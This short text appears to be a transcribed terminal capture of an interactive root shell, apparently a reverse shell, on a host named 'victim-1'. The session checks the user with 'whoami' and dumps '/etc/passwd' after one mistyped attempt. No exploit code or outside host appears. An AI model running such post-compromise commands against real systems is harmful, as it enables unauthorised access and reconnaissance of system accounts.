 /bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# whoami
whoami
root
root@victim-1:/tmp# cat etc.passwd
cat etc.passwd
cat: etc.passwd: No such file or directory
root@victim-1:/tmp# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin